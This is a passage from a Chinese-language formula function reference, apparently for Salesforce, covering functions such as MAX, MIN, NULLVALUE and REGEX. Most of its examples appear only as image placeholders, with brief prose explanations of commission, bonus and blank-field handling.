

#### **MAX**





该公式对以下项进行比较得出较大值 并将该值确定为要 记录的资产佣金 价格的用户佣金百分比、价格乘以针对 该客户存储的折扣百分比 或 100 美元。 本示例假设您有 两个针对用户和资产的自定义百分比字段。

#### **MID**



#### **MIN**



本示例根据以下两项金额中的最小者确定员工的奖金金 额 员工的总数乘以奖金百分比 或公司绩效金额按照所有 员工进行等分得出的金额。 它还假设您有一个名为 Number of Employees 职员数 的自定义数字字段 一个 名为 Bonus Percent 奖金百分比 的自定义百分比字段 以及针对员工 Gross 毛利 和公司的 Performance 绩效 的自定义货币字段。

#### **MOD**



#### **MONTH**



#### **NOT**



a.



#### **NOW**



## **NULLVALUE**



- 当在 NULLVALUE 函数中引用数字、百分比或货币字段时 请为您的公式选 取将空白字段视为空白。 选择将空白字段视为零为空白字段给出 0 值 因此它们 将不视为空。
- 对表达式和置换表达式使用相同的数据类型。

**OR**



#### **PARENTGROUPVAL**



#### **PREVGROUPVAL**





#### **PRIORVALUE**



# **REGEX**

备注

将文本字段与正则表达式进行比较 如果匹配则返回TRUE 真 。反之 返回 FALSE 假 。 正则表达式是一个字符串 它根据一定语法规则描述字符串的格式。

a.

